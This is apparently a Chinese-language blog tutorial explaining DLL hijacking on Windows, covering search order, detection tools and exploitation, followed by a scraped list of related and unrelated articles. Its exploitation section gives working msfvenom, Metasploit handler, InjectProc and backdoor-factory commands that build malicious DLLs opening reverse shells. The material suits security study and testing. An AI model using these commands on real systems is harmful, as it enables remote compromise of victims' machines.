Dll劫持漏洞详解

一、dll的定义

DLL(Dynamic Link Library)文件为动态链接库文件,又称“应用程序拓展”,是软件文件类型。在Windows中,许多应用程序并不是一个完整的可执行文件,它们被分割成一些相对独立的动态链接库,即DLL文件,放置于系统中。当我们执行某一个程序时,相应的DLL文件就会被调用。一个应用程序可使用多个DLL文件,一个DLL文件也可能被不同的应用程序使用,这样的DLL文件被称为共享DLL文件。

如果在进程尝试加载一个DLL时没有指定DLL的绝对路径,那么Windows会尝试去按照顺序搜索这些特定目录时下查找这个DLL,只要黑客能够将恶意的DLL放在优先于正常DLL所在的目录,就能够欺骗系统优先加载恶意DLL,来实现“劫持”

二、dll的原理利用

2.1 Windows XP SP2之前

Windows查找DLL的目录以及对应的顺序:

1. 进程对应的应用程序所在目录;

2. 当前目录(Current Directory);

3. 系统目录(通过 GetSystemDirectory 获取);

4. 16位系统目录;

5. Windows目录(通过 GetWindowsDirectory 获取);

6. PATH环境变量中的各个目录;

例如:对于文件系统,如doc文档打开会被应用程序office打开,而office运行的时候会加载系统的一个dll文件,如果我们将用恶意的dll来替换系统的dll文件,就是将DLL和doc文档放在一起,运行的时候就会在当前目录中找到DLL,从而优先系统目录下的DLL而被执行。

2.2在winxdows

xp sp2之后

Windows查找DLL的目录以及对应的顺序(SafeDllSearchMode 默认会被开启):

默认注册表为:HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session

Manager\SafeDllSearchMode,其键值为1

1. 进程对应的应用程序所在目录(可理解为程序安装目录比如C:ProgramFilesuTorrent);

2. 系统目录(即%windir%system32);

3. 16位系统目录(即%windir%system);

4. Windows目录(即%windir%);

5. 当前目录(运行的某个文件所在目录,比如C:DocumentsandSettingsAdministratorDesktoptest);

6. PATH环境变量中的各个目录;

2.3



windows7以上

系统没有了SafeDllSearchMode 而采用KnownDLLs,那么凡是此项下的DLL文件就会被禁止从EXE自身所在的目录下调用,而只能从系统目录即SYSTEM32目录下调用,其注册表位置:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs

那么最终Windows203以上以及win7以上操作系统通过“DLL路径搜索目录顺序”和“KnownDLLs注册表项”的机制来确定应用程序所要调用的DLL的路径,之后,应用程序就将DLL载入了自己的内存空间,执行相应的函数功能。

三、DLL漏洞检查



3.1使用Process Explorer检查

这里主要找到应用程序dll_hijack_test.exe加载的dll主要调用了dll_hijack_test_dll.dll,而这个dll在KnownDLLs没有,所以存在DLL劫持,建议使用手工查找。

3.2使用DLL

Hijacking Auditor(DLL劫持审计器)

http://securityxploded.com/getsoftware_direct.php?id=7777,此工具只能运行在32位上,貌似误报有点多。

3.3使用自动化rattler

dll检查工具

下载地址:https://github.com/sensepost/rattler/releases

3.4

检查步骤方法

1.启动应用程序

2.使用Process Explorer等类似软件查看该应用程序启动后加载的动态链接库。

3.从该应用程序已经加载的DLL列表中,查找在上述“KnownDLLs注册表项”中不存在的DLL。

4.通过msf生成劫持的dll漏洞名,或者用K8dllhijack.dll改成劫持的dll名来测试是否存在劫持。

5.将编写好的劫持DLL放到该应用程序目录下,重新启动该应用程序,检测是否劫持成功

3.4





InjectProc实现自动注入dll

1.

InjectProc.exe dll_inj mbox.dll notepad.exe

#这里的DLL是可以是msf生成的dll或者远控生成的dll,notepad.exe就是进程里面打开的应用程序名

3.5

DLL存在劫持漏洞搜索库

DLL劫持漏洞翻译成英文叫做 DLL Hijacking

Vulnerability,CWE将其归类为 Untrusted Search Path Vulnerability。如果想要去CVE数据库中搜索DLL劫持漏洞案例,搜索这两个关键词即可。

Corelan博客-提供了存在漏洞(DLL劫持)的应用程序列表(非官方):

http://www.corelan.be:8800/index.php/2010/08/25/dll-hijacking-kb-2269637-the-unofficial-list/

exploit-db网站-提供了存在漏洞(DLL劫持)的应用程序列表:

http://www.exploit-db.com/dll-hijacking-vulnerable-applications/

四、DLL劫持漏洞利用场景

4.1

针对应用程序安装目录的DLL劫持

前提条件需要是管理员权限,一般程序运行的进程对应的目录在默认的%ProgramFiles% 或者是 %ProgramFiles(x86)%下

4.2

针对文件关联的DLL劫持

就是当打开某个文件类型时,会在进程中加载某个应用程序,那么应用程序会关联某个DLL加载,而这时候如何关联的dll不存在,那么最终会在当前目录下查找到关联的dll,这个DLL就是我们恶意的dll.

4.3

针对安装程序的DLL劫持

主要是应用程序安装包,放一个恶意的dll到当期安装包目录下就会被劫持

4.4



msf下dll的劫持利用

1.在kali下使用Msfvenom创建恶意DLL文件

x86: msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 lport= -f dll>存在劫持dll名.dll x64: msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.110 lport= -f dll >存在劫持dll名.dll



2.msf开启反弹shell监听:

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp(x86) set payload windows/x64/meterpreter/reverse_tcp(x64) set lhost 192.168.1.110 set lport exploit

将生产劫持的dll拷贝到存在劫持漏洞的应用程序目录下,然后执行应用程序。这里我将用InjectProc来执行DLL劫持。

injectPro.exe dll_inj MSF生成的dll 劫持的程序名

然后只要运行记事本,就会反弹msf:

需要用到的工具:(包括用到的利用工具和测试文件)

https://raw.githubusercontent.com/backlion/demo/master/dll.zip

另附上: dll劫持生产工具backdoor-factory免杀和msf的结合

backdoor-factory -f /opt/劫持名.dll -s reverse_shell_tcp_inline -P 192.168.1.110 -H 555

use exploit/multi/handler set payload windows/shell_reverse_tcp set lhost 192.168.1.110 set lport 555 exploit

Dll劫持漏洞详解的更多相关文章

- .NET DLL 保护措施详解(二)关于性能的测试

先说结果: 加了缓存的结果与C#原生代码差异不大了 我对三种方式进行了测试: 第一种,每次调用均动态编译 第二种,缓存编译好的对象 第三种,直接调用原生C#代码 .net dll保护系列 ------ ...

- .NET DLL 保护措施详解(三)最终效果

针对.NET DLL 保护措施详解所述思路完成最终的实现,以下为程序包下载地址 下载 注意: 运行环境为.net4.0,需要安装VS2015 C++可发行组件包vc_redist.x86.exe.然后 ...

- .NET DLL 保护措施详解(四)各操作系统运行情况

我准备了WEB应用程序及WinForm应用程序,分别在WIN SERVER 2012/2008/2003.Win7/10上实测,以下为实测结果截图: 2012 2008 2003 WIN7 WIN10 ...

- .NET DLL 保护措施详解(五)常规条件下的破解

为了证实在常规手段破解下能有效保护程序核心功能(演示版本对AES加解密算法及数据库的密钥(一段字符串)进行了保护),特对此DLL保护思路进行相应的测试,包含了反编译及反射测试,看是否能得到AES加解密 ...

- 老树开新花:DLL劫持漏洞新玩法

本文原创作者:丝绸之路 <img src="http://image.3001.net/images/20150921/14428044502635.jpg!small" t ...

- .NET DLL 保护措施详解(非混淆加密加壳)

为什么要保护DLL,我就不多说了,各人有各人的理由.总的来说,就是不想核心逻辑泄露及授权验证被破解两大方面的因素.市面上的混淆加密工具对.NET源码保护的效果天差地别,很多网上下到的混淆工具破解版对. ...

- DLL劫持漏洞

写文章的契机还是看沙雕群友挖了十多个DLL劫持的漏洞交CNVD上去了... 就想起来搜集整理一下这部分 0x01 前言 DLL(Dynamic Link Library)文件为动态链接库文件,又称&q ...

- 原创QQ影音DLL劫持漏洞+动画实战教程

1.什么是DLL DLL(Dynamic Link Library)文件为动态链接库文件,又称“应用程序拓展”,是软件文件类型.在Windows中,许多应用程序并不是一个完整的可执行文件,它们被分割成 ...

- android WebView详解,常见漏洞详解和安全源码

这篇博客主要来介绍 WebView 的相关使用方法,常见的几个漏洞,开发中可能遇到的坑和最后解决相应漏洞的源码,以及针对该源码的解析. 转载请注明出处:http://blog.csdn.net/se ...

随机推荐

- 准备正式开始学习C++,先发点牢骚

由于职业关系,经常使用AutoCAD之类绘图软件,但这些软件平台的功能,对专业的应用细节来说,并不能全都照顾到,需要一些二次开发,提升一些个性化操作的效率.软件本身也大多提供了开发软件包,AutoCA ...

- python环境通过selenium实现自动化web登陆及终端邀请

自动化主要的就是识别对象,可以在网上搜到各种各样的方法,自行百度.下面仅附上一个简单的例子. 环境搭建参考如下链接: https://www.cnblogs.com/hepeilinnow/p/101 ...

- 用Micro:bit做床头灯

这是一个非常简单的项目,给孩子们介绍感应和控制,使用光敏电阻LDR作为光线传感器和床头灯的LED. 这也介绍了模拟输入的概念.数字输入为ON或OFF.只有0和1两种可能的条件.仿真输入是一系列可能值中 ...

- Hbase 教程-安装

HBase安装 安装前设置 安装Hadoop在Linux环境下之前,需要建立和使用Linux SSH(安全Shell).按照下面设立Linux环境提供的步骤. 创建一个用户 首先,建议从Unix创建一 ...

- LearnPython - Zip格式文件的解压缩

import zipfile import os def unzip(zip_name, target_dir): files = zipfile.ZipFile(zip_name) for zip_ ...

- eclipse安装反编译器jad

1.下载net.sf.jadclipse_3.3.0.jar.jadclipse_3.3.0.jar.jad.exe 2.将net.sf.jadclipse_3.3.0.jar放在eclipse的安装 ...

- c++ Dynamic Memory (part 2)

Don't use get to initialize or assign another smart pointer. The code that use the return from get c ...

- Python 并行分布式框架:Celery 超详细介绍

本博客摘自:http://blog.csdn.net/liuxiaochen123/article/details/47981111 先来一张图,这是在网上最多的一张Celery的图了,确实描述的非常 ...

- 【探路者】互评beta版本

成员博客 1蔺依铭:http://www.cnblogs.com/linym762/ 2张恩聚:http://www.cnblogs.com/zej87/ 3米赫:http://www.cnblogs ...

- A8

组员:陈锦谋 今日内容: PS学习.抠图.图标像素调整 明日计划: 继续小组内安排的任务 困难: 无